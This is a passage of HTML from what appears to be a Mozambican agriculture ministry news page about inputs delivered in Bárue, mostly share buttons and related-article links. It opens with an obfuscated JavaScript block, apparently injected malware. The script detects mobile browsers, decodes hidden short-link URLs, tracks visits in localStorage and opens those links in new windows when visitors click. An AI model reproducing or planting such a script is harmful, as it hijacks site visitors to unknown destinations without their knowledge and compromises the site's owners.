wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=SECRETÁRIO DO ESTADO EM MANICA ENTREGA INSUMOS AGRÍCOLAS EM BÁRUE&u=https://www.agricultura.gov.mz/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=SECRETÁRIO DO ESTADO EM MANICA ENTREGA INSUMOS AGRÍCOLAS EM BÁRUE&url=https://www.agricultura.gov.mz/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=SECRETÁRIO DO ESTADO EM MANICA ENTREGA INSUMOS AGRÍCOLAS EM BÁRUE&url=https://www.agricultura.gov.mz/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue/&textSECRETÁRIO DO ESTADO EM MANICA ENTREGA INSUMOS AGRÍCOLAS EM BÁRUE"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/icm-e-gapi-reforcam-credito-para-comercializacao-agricola/" rel="prev">ICM e GAPI reforçam crédito para comercialização agrícola</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/distrito-de-barue-regista-crescimento-na-linha-producao/" rel="next">DISTRITO DE BÁRUE REGISTA CRESCIMENTO PRODUÇÃO</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/maap-monitora-andamento-da-campanha-agraria-2025-26-em-mafambisse/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/MAAP-Monitoria.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/maap-monitora-andamento-da-campanha-agraria-2025-26-em-mafambisse/">
                                <h4 class="title">
								    MAAP MONITORA ANDAMENTO DA CAMPANHA AGRÁRIA 2025/26 EM MAFAMBISSE                                </h4>
                            </a>
						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/Ministro.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
                                <h4 class="title">
								    MINISTRO ROBERTO ALBINO EXORTA QUADROS DO SECTOR A MANTEREM FOCO NA MONITORIA DA CAMPANHA AGRÁRIA                                </h4>
                            </a>
						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/sector-agrario-mantem-perspectivas-de-boa-producao-na-campanha-2025-26/">
